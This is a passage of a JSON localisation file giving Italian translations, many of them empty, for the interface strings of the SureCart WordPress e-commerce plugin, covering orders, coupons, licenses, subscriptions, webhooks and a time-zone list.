Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Errore durante la copia negli appunti."],"Copied to clipboard.":["Copiato negli appunti."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Aggiungi"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Continua"],"Back":["Indietro"],"and":[],"Terms of Service":["Termini di servizio"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Colore Del Brand"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Immettere il numero di attivazioni univoche per questa chiave. Lascia vuoto per infinito."],"Activation Limit":["Limite di attivazione"],"License Key":["Chiave di licenza"],"License":["Licenza"],"Activations":["Attivazioni"],"This license has not been activated.":["Questa licenza non \u00e8 stata attivata."],"Local \/ Staging":["Locale \/ Sviluppo (Staging)"],"This is a unique identifier for the license. For example, a website url.":["Questo \u00e8 un identificatore univoco per la licenza. Ad esempio, l'URL di un sito web."],"Fingerprint":["impronta digitale"],"Edit Activation":["Modifica attivazione"],"Activation updated.":["Attivazione aggiornata."],"Please refresh the page and try again.":["Perfavore ricarica la pagina e riprova."],"Activation deleted.":["Attivazione eliminata."],"Are you sure you want to remove this activation? This site will no longer get updates.":["Sei sicuro di voler rimuovere questa attivazione? Questo sito non ricever\u00e0 pi\u00f9 aggiornamenti."],"View License":["Visualizza licenza"],"Save License":["Salva licenza"],"License updated.":["Licenza aggiornata."],"Shipping Address":["Indirizzo di spedizione"],"Proration Credit":["Credito proporzionale"],"Amount Paid":["Importo pagato"],"Download Invoice":["Scarica fattura"],"Download Receipt":["Scarica la ricevuta"],"Invoice Details":["Dettagli della fattura"],"Charge":[],"Create Invoice":["Crea fattura"],"View Invoice":["Visualizza Fattura"],"Back to All Invoices":["Torna a Tutte le fatture"],"Okay":["Va bene"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Mostra tutto"],"Recent Orders":[],"You don't have any orders.":[],"Yearly":[],"Monthly":["Mensile"],"Weekly":[],"Daily":["Quotidiano"],"Overview":["Panoramica"],"Revenue":["Entrate"],"vs %s last period":["vs %s ultimo periodo"],"Average Order Value":["Valore medio dell'ordine"],"Contact support for additional help":["Contatta l'assistenza per ulteriore assistenza"],"Create a new checkout form.":["Crea un nuovo modulo di pagamento."],"Quick Actions":["Azioni rapide"],"Create products to start selling.":["Crea prodotti per iniziare a vendere."],"Create products":["Crea prodotti"],"Get started with SureCart":["Inizia con SureCart"],"Connect a user":["Collega un utente"],"Disconnect":["Disconnetti"],"WordPress User":["Utente Wordpress"],"User connected.":["Utente connesso."],"User disconnected.":["Utente disconnesso."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["Vuoi davvero disconnettere questo cliente? In tal caso, perderanno l'accesso ai prodotti acquistati."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Niente pi\u00f9 abbonamenti."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Articolo"],"Payment Methods":["Modalit\u00e0 di pagamento"],"Are you sure you want to delete this payment method?":["Sei sicuro di voler eliminare questo metodo di pagamento?"],"Delete this payment method?":["Eliminare questo metodo di pagamento?"],"Payment method deleted.":["Metodo di pagamento eliminato."],"Make Default":["Imposta come predefinito"],"Default payment method changed.":["Metodo di pagamento predefinito modificato."],"This will save any changes on the page. Do you want to save your changes?":["Questo salver\u00e0 tutte le modifiche sulla pagina. Vuoi salvare le tue modifiche?"],"No more orders.":["Niente pi\u00f9 ordini."],"Items":["Elementi"],"Number":["Numero"],"Subscribed to emails":["Iscritto alle e-mail"],"Your customer's phone number.":["Il numero di telefono del tuo cliente."],"Phone":["Telefono"],"Your customer's email address.":["L'indirizzo email del tuo cliente."],"Your customer's last name.":["Il cognome del tuo cliente."],"Your customer's first name.":["Il nome del tuo cliente."],"Customer Details":["Dettagli cliente"],"No more charges.":["Niente pi\u00f9 addebiti."],"Balance Transactions":["Operazioni di bilancio"],"Ending Balance":["Saldo finale"],"There are no transactions":["Non ci sono transazioni"],"Applied":["Applicato"],"Credit":["Credito"],"Credit Balance":["Saldo creditizio"],"View Transactions":["Visualizza transazioni"],"Balance":["Bilancio"],"Save Customer":["Salva cliente"],"Edit Customer":["Modifica cliente"],"this customer":["questo cliente"],"Customer updated.":["Cliente aggiornato."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Crea questo cliente in modalit\u00e0 test se utilizzerai questo account per l'acquisto in modalit\u00e0 test."],"Your customer's email.":["L'e-mail del tuo cliente."],"Customer Email":["E-mail del cliente"],"Your customer's full name.":["Il nome completo del tuo cliente."],"Customer Name":["Nome del cliente"],"Create New Customer":["Crea nuovo cliente"],"Archived On":["Archiviato il"],"Last Updated":["Ultimo aggiornamento"],"Duration":["Durata"],"Summary":["Riepilogo"],"%d months":["%d mesi"],"%s%% off":["%s %% di sconto"],"Number of months":["Numero di mesi"],"Discount Duration":["Durata dello sconto"],"Fixed Discount":["Sconto fisso"],"Percentage Discount":["Sconto percentuale"],"Choose a type":["Scegli un tipo"],"Repeating":["Ripetere"],"Any Customer":["Qualsiasi Cliente"],"Limit To A Specific Customer":["Limita a un cliente specifico"],"If none of these conditions are true":["Se nessuna di queste condizioni \u00e8 vera"],"If any of these conditions are true":["Se una di queste condizioni \u00e8 vera"],"If all of these conditions are true":["Se tutte queste condizioni sono vere"],"Allow Coupon":["Consenti coupon"],"Restrict this coupon":["Limita questo coupon"],"Restrictions":["Restrizioni"],"Find a product...":["Trova un prodotto..."],"Add Product Restriction":["Aggiungi restrizione prodotto"],"Product Restrictions":["Restrizioni del prodotto"],"%d prices":["%d prezzi"],"Add Filter":["Aggiungi filtro"],"Select A Customer":["Seleziona Un cliente"],"Coupon is valid for":["Il coupon \u00e8 valido per"],"Add A Restriction":["Aggiungi una restrizione"],"Users must redeem this coupon by:":["Gli utenti devono riscattare questo coupon:"],"Limit the end date when customers can redeem this coupon.":["Limita la data di fine in cui i clienti possono riscattare questo coupon."],"End Date":["Data di scadenza"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Il numero di volte che un singolo cliente pu\u00f2 utilizzare questo coupon."],"Usage limit per customer":["Limite di utilizzo per cliente"],"Unlimited Usage":["Utilizzo illimitato"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Questo limite si applica a tutti i clienti in modo da non impedire a un singolo cliente di riscattare pi\u00f9 volte."],"Usage limit per coupon":["Limite di utilizzo per coupon"],"Redemption Limits":["Limiti di rimborso"],"time":["una volta","pi\u00f9 volte"],"Limit the number of times this code can be redeemed.":["Limita il numero di volte in cui questo codice pu\u00f2 essere riscattato."],"Usage Limit":["Limite di utilizzo"],"Limit the usage of this promotion code":["Limita l'utilizzo di questo codice promozionale"],"Leave this blank and we will generate one for you.":["Lascia questo campo vuoto e ne genereremo uno per te."],"New Promotion Code":["Nuovo codice promozionale"],"Edit Promotion Code":["Modifica il codice promozionale"],"Promotion created.":["Promozione creata."],"Promotion updated.":[],"Customer created.":[],"Hide %d Archived Promotion Codes":[],"Show %d Archived Promotion Codes":[],"Add Promotion Code":[],"Promotion Codes":[],"Are you sure you want to delete this promotion code?":[],"Delete this promotion code?":[],"Uses":["Usi"],"Restored.":["Ripristinato."],"Archived.":["Archiviato."],"Are you sure you want to delete this coupon?":["Sei sicuro di voler eliminare questo coupon?"],"Delete this coupon?":["Eliminare questo coupon?"],"Update Coupon":["Aggiorna coupon"],"Edit Coupon":["Modifica il coupon"],"Coupon updated.":["Coupon aggiornato."],"Deleted.":["Eliminato."],"Create Coupon":["Crea Coupon"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["I clienti inseriranno questo codice sconto al momento del pagamento. Lascia questo campo vuoto e ne genereremo uno per te."],"Promotion Code":["Codice promozionale"],"This is an internal name for your coupon. This is not visible to customers.":["Questo \u00e8 un nome interno per il tuo coupon. Questo non \u00e8 visibile ai clienti."],"Coupon Name":["Nome coupon"],"Create New Coupon":["Crea nuovo coupon"],"Coupon created.":["Coupon creato."],"Disable":["Disattivare"],"This discount code will not be usable and all unsaved changes will be lost.":["Questo codice sconto non sar\u00e0 utilizzabile e tutte le modifiche non salvate andranno perse."],"Disable \"%s\"?":["Disabilitare \" %s \"?"],"Permanently delete %s? You cannot undo this action.":["Eliminare definitivamente %s ? Non puoi annullare questa azione."],"This coupon will not be usable and all unsaved changes will be lost.":[],"Un-Archive %s? This will make the coupon useable again.":[],"Search for a user...":[],"Select a user":[],"Upgrade Your Plan":[],"Unlock revenue boosting features when you upgrade your plan!":[],"You have unsaved changes. If you proceed, they will be lost.":[],"Keep Update":[],"Delete Update":[],"Manage Scheduled Update":[],"Decrease quantity":[],"Increase quantity":[],"Change Product":[],"Change Product Decrease Quantity":[],"Change Product And Increase Quantity":[],"Your storage space is low":[],"of":[],"Search for a product...":["Cerca un prodotto..."],"Select a product":["Seleziona un prodotto"],"Add New Upgrade Group":[],"Search for an upgrade group...":[],"Select an upgrade group":[],"Add New Product":["Aggiungi nuovo prodotto"],"Variant Out of Stock.":[],"Search for a price...":["Cerca un prezzo..."],"Select a price":["Seleziona un prezzo"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Aggiungi contenuti multimediali"],"Title":["Titolo"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Dimensione"],"Filename":["Nome del file"],"Are you sure you wish to delete this media item? This cannot be undone.":["Sei sicuro di voler eliminare questo elemento multimediale? Questo non pu\u00f2 essere annullato."],"%s file":[],"Public":["Pubblico"],"Private":["Privato"],"SureCart Media":["SureCart Media"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["Pagina successiva"],"Previous Page":["Pagina precedente"],"Max":["Massimo"],"Upload Media":["Carica contenuti multimediali"],"Something went wrong. Please try again.":["Qualcosa \u00e8 andato storto. Per favore riprova."],"Added":["Aggiunto"],"No items found":["Nessun elemento trovato"],"Could not download the file.":["Impossibile scaricare il file."],"Any price":["Qualsiasi prezzo"],"Select date":["Seleziona la data"],"Please choose date to continue.":["Si prega di scegliere la data per continuare."],"Failed to un-cancel subscription.":["Non \u00e8 stato possibile ripristinare l'abbonamento annullato."],"Could not un-cancel subscription.":[],"Start Plan":[],"Ended":[],"Renews":[],"Begins":[],"Cancels":[],"Activate":[],"Failed to start subscription.":[],"Could not start subscription.":[],"Are you sure you want to start the subscription? This will immediately charge the customer.":[],"Don't Cancel":[],"Immediately":[],"\tAt end of current period":[],"Cancel Subscription":[],"Failed to cancel subscription.":[],"Could not cancel subscription.":[],"Revoke":[],"Unrevoke":[],"Purchases":[],"Load More":[],"%s item":[],"None found.":[],"The associated subscription will also be cancelled.":["Anche l'abbonamento associato verr\u00e0 annullato."],"Qty":["Quantit\u00e0"],"Select All":["Seleziona Tutti"],"Unselect All":["Deseleziona Tutti"],"Revoke Purchase(s)":["Annulla Acquisti"],"Select a reason":[],"Reason":[],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":[],"Refund Payment":[],"Failed to create refund.":["Non \u00e8 stato possibile creare il rimborso."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Non siamo stati in grado di emettere un rimborso con questo elaboratore di pagamenti. Verifica con il tuo processore di pagamento e prova a emettere il rimborso direttamente tramite il processore."],"View charge on ":["Visualizza addebito attivo"],"No charges":["Nessun addebito"],"Charges":["Costi"],"Refund":["Rimborso"],"Partially Refunded":["Parzialmente rimborsato"],"Complete Setup":[],"Invalid":["Non valido"],"VAT Number":[],"ABN Number":["Numero ABN"],"GST Number":["Numero GST"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":[],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":[],"First Name":[],"Add Customer":[],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":[],"Current":["Corrente"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":[],"Exp.":["Esp."],"Amount Due":["Importo dovuto"],"Trial":["Prova"],"Add Coupon Code":["Aggiungi Codice Sconto"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Aggiungi prodotto"],"Update":["Aggiornamento"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":["Conferma Addebito"],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["Non ci sono motivi di cancellazione per questo periodo."],"No Reason Provided":["Nessun motivo fornito"],"Percentage Of Subscriptions Saved By Coupon":["Percentuale di abbonamenti salvati dal coupon"],"Saved Rate By Coupon":["Tasso Salvato dal Coupon"],"Percentage Of Subscriptions Saved":["Percentuale di abbonamenti salvati"],"Saved Rate":["Tariffa Salvata"],"Total Lost Cancellations":["Annullamenti Totali Persi"],"Total Lost":["Totale Perso"],"Total Saved By Coupon":["Totale Risparmiato con Coupon"],"Saved By Coupon":["Salvato dal Coupon"],"Total Saved Count":["Conteggio totale salvato"],"Saved Count":["Conteggio Salvato"],"Total Cancellation Attempts":["Tentativi totali di cancellazione"],"Priority":["Priorit\u00e0"],"Change":["Modifica"],"Preview":["Anteprima"],"Add Condition":["Aggiungi condizione"],"Select An Upgrade Group":[],"Select A Product":["Seleziona un prodotto"],"Select A Price":["Seleziona un prezzo"],"Product price":[],"Choose An Item":["Seleziona un elemento"],"Are you sure you want to discard this condition?":["Sei sicuro di voler eliminare questa condizione?"],"Fixed":[],"Percentage":[],"Discount Amount":[],"Add a description that will get your customers excited about the offer.":[],"Bump Description":[],"Add a description":[],"Set a custom call to action for the bump.":[],"Call to action":[],"Optional":[],"Custom Call to action":[],"Add some conditions to display this bump.":[],"Prices":[],"None of these items are in the cart.":[],"Any of these items are in the cart.":[],"All of these items are in the cart.":[],"Show Bump Offer If":[],"Add A Condition":[],"Display Conditions":[],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":["Se abilitato, lo sconto verr\u00e0 applicato se le condizioni di visualizzazione sono soddisfatte, anche se non fanno clic sul bump. Se disabilitato, lo sconto verr\u00e0 applicato solo se il cliente fa clic sul bump dell'ordine."],"Edit Bump":[],"Save Order Bump":[],"Delete":[],"Bump un-archived.":[],"Bump archived.":[],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":[],"Un-Archive this bump? This will make the product purchaseable again.":[],"Bump deleted.":[],"Permanently delete this order bump? You cannot undo this action.":[],"Order Bump updated.":[],"This is the price for the bump.":[],"Order Bump Price":[],"Bump Name":[],"Create New Order Bump":[],"Something went wrong.":[],"Upcoming":[],"Email #%d":[],"Schedule":[],"Metadata":[],"Coupon:":[],"Discounts":[],"Applied Balance":[],"Proration":[],"View Order":[],"Checkout Details":[],"Created on %s":[],"Redeem By":[],"Not Redeemed":[],"Redeemed":[],"Discount":[],"Address":[],"adjust your settings":[],"To adjust your abandoned checkout notifications,":[],"Copy":[],"Copied!":[],"Cart Recovery Link":[],"Error copying to clipboard":[],"Shipping & Tax Address":[],"Enabled":["Abilitato"],"View Abandoned Checkout":[],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":[],"Percentage of revenue recovered":[],"Potential Revenue Recovery Rate":[],"Revenue Recovery Rate":[],"Total recovered revenue":[],"Potential Recovered Revenue":[],"Recovered Revenue":[],"Total recoverable revenue":[],"Recoverable Revenue":[],"Percentage of checkouts recovered":[],"Potential Checkout Recovery Rate":[],"Checkout Recovery Rate":[],"Total recovered checkouts":[],"Potential Recovered Checkouts":[],"Recovered Checkouts":[],"Total Recoverable Checkouts":[],"Recoverable Checkouts":[],"Last Month":[],"This Month":[],"Last Week":[],"This Week":[],"Yesterday":[],"Today":[],"Last 30 Days":[],"Home":[],"You must first purchase something to access your dashboard.":[],"It looks like you are not yet a customer.":[],"Sign in to your account":[],"You have not been charged for this order.":[],"Order Details":[],"Not Published":["Non Pubblicato"],"Total Due":["Totale dovuto"],"Total Due Today":["Totale Dovuto Oggi"],"Subtotal":[],"Enter coupon code":["Inserisci il codice sconto"],"Coupon Code":["Codice Sconto"],"Recommended":["Consigliato"],"Payment":[],"Your name":["Il tuo nome"],"Your email address":["Il tuo indirizzo email"],"Product description":[],"Product name":[],"Help":[],"Boost Your Revenue":[],"Store Settings":[],"Your API key is incorrect. Please double-check it is correct and update it.":[],"Version %s":[],"SureCart Status":[],"Clear Account Cache":[],"Cache cleared.":[],"This user is not a customer.":[],"Subscription Insights":[],"Search Products":[],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":[],"What are Upgrade Groups?":[],"Search product collections":[],"Save Settings":[],"Plugin Settings":[],"Saved.":[],"Get Help":[],"Create A Form":[],"Create A Product":[],"Get started by creating your first product or creating a new checkout form.":[],"Set Up My Store":[],"Commerce on WordPress has never been easier, faster, or more flexible.":[],"Welcome to SureCart!":[],"Complete Installation":[],"Api token":[],"Enter your API Token":[],"Just one last step!":[],"Please enter an API key.":[],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":[],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":[],"What are Invoices?":[],"Search Customers":[],"Update your api token to change or update the connection to SureCart.":[],"Connection Settings":[],"Find My Api Token":[],"Enter your api token.":[],"Api Token":[],"Add your API token to connect to SureCart.":[],"Connection Details":[],"Update Your Connection":[],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":[],"Coming soon...":[],"Cancellation Attempts":["Tentativi di Annullamento"],"Get Subscription Saver":["Ottieni Subscription Saver"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":["Riduci le disdette degli abbonamenti in modo automatico, migliorando la soddisfazione dei clienti ed aumentando le entrate con Subscription Saver."],"The easiest thing you can do to increase subscription revenue.":["La cosa pi\u00f9 semplice da fare per aumentare i ricavi da abbonamento."],"Completely remove all plugin data when deleted. This cannot be undone.":[],"Remove Plugin Data":[],"Change your plugin uninstall settings.":[],"Uninstall":[],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":[],"Use JavaScript ESM Loader":[],"Change your plugin performance settings.":[],"Performance":[],"Save":[],"Advanced Settings":[],"Upgrade":[],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":[],"Recover lost sales with abandoned checkouts.":[],"Log Out":["Log Out"],"Open or close account menu":[],"Back Home":[],"Two Column":["Due Colonne"],"Simple":["Semplice"],"Sections":["Sezioni"],"Full Page":[],"Donation":[],"Update Password":["Aggiorna La Password"],"Update Account Details":["Aggiorna I Dati Dell'Account"],"Account Details":["Dettagli dell'account"],"Payment Method":["Metodo di Pagamento"],"Cancel":[],"New Plan":["Nuovo Piano"],"Confirm":["Confermare"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Inserisci Un Importo"],"Enter Amount":["Inserisci Importo"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>"],"Privacy Policy":["Politica sulla privacy"],"Terms":["Termini"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> e <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>"],"Change Payment Method":["Cambia Metodo di Pagamento"],"Update Payment Method":["Aggiorna Metodo Di Pagamento"],"Current Plan":["Piano Corrente"],"Credit Card":["Carta Di Credito"],"Add Payment Method":["Aggiungi Metodo di Pagamento"],"You cannot currently add a payment method. Please contact us for support.":["Non \u00e8 possibile aggiungere un metodo di pagamento al momento. Si prega di contattarci per assistenza."],"You are not currently a customer.":["Non sei attualmente un cliente."],"Switch to live mode.":["Passa alla modalit\u00e0 live."],"You are not a test mode customer.":["Non sei un cliente in modalit\u00e0 test."],"Switch to test mode.":["Passa alla modalit\u00e0 test."],"You are not a live mode customer.":["Non sei un cliente in modalit\u00e0 live."],"Order History":["Cronologia Ordini"],"License Keys":["Chiavi di licenza"],"Download":["Download"],"Update Billing Details":["Aggiorna Dettagli Di Fatturazione"],"Billing Details":["Dettagli Fatturazione"],"Payment History":["Cronologia Pagamenti"],"You do not have permission to do this.":["Non hai il permesso di farlo."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":[],"Test Mode":[],"Update Plan":["Aggiorna Piano"],"[block rendering halted]":["[blocco di rendering interrotto]"],"Apply":["Fare domanda a"],"Buy Now":["Acquista Ora"],"Limit result set to users with specific customer ids.":[],"Limit result set to users with a customer.":[],"SureCart Layout":[],"SureCart Customer Dashboard":["Dashboard Cliente Surecart"],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":[],"Add To Cart":["Aggiungi al carrello"],"Pricing":["Prezzi"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":[],"Shortcode":[],"Mode":[],"Published In":[],"Checkout Form updated.":[],"Checkout Form scheduled.":[],"Checkout Form reverted to draft.":[],"Checkout Form published privately.":[],"Checkout Form published.":[],"Checkout Forms list":[],"Checkout Forms list navigation":[],"Search Checkout Forms":[],"All Checkout Forms":[],"View Checkout Form":[],"Edit Checkout Form":[],"New Checkout Form":[],"Add new Checkout Form":[],"Checkout Form\u0004Add New":[],"post type singular name\u0004Checkout Form":[],"post type general name\u0004Checkout Forms":[],"Cart updated.":[],"Cart scheduled.":[],"Cart reverted to draft.":[],"Cart published privately.":[],"Cart published.":[],"Carts list":[],"Carts list navigation":[],"Filter checkout forms list":[],"No checkout forms found in Trash.":[],"No checkout forms found.":[],"Search Carts":[],"All Carts":[],"View Cart":[],"Edit Cart":[],"New Cart":[],"Add new Cart":[],"Cart\u0004Add New":[],"post type singular name\u0004Cart":[],"post type general name\u0004Carts":[],"Shop Page":[],"Order Confirmation":[],"Customer Dashboard":[],"Store Checkout":[],"Deleting This is Restricted":["La Cancellazione \u00e8 Limitata"],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":["Per evitare errori di configurazione, non \u00e8 possibile eliminare la pagina di checkout predefinita. Si prega di disattivare SureCart per eliminare questa pagina."],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":["Per prevenire errori di configurazione, non \u00e8 possibile eliminare il modulo di checkout predefinito. Si prega di disattivare SureCart per eliminare questo modulo."],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["URL del negozio"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) 